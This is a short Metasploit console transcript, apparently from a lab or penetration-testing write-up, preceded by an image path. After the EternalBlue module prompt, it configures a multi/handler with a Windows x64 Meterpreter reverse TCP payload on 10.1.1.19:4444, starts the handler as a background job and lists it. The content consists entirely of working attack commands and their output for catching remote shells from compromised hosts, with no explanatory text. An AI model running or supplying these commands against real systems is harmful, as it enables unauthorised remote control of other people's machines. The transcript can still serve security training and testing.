 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.1.1.19
lhost => 10.1.1.19
msf6 exploit(multi/handler) > setg exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.1.1.19:4444
msf6 exploit(multi/handler) > jobs
Jobs
====
Id  Name                    Payload                              Payload opts
--  ----                    -------                              ------------
0   Exploit: multi/handler  windows/x64/meterpreter/reverse_tcp  tcp://10.1.1.19:4444